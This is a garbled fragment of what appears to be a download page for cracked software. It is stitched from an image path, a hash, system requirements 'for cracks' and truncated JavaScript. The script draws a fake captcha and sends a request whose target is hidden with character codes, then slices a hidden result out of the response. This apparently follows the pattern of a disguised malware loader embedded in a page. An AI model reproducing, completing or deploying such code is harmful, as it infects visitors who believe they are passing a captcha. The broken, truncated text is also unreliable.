
🖹 HASH-SUM:
8d0ae1adf20b667d631a34feb76c7756
Updated on: 2026-05-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1+ GHz for cracks
RAM:
Minimum 4 GB
Disk space:
64 GB required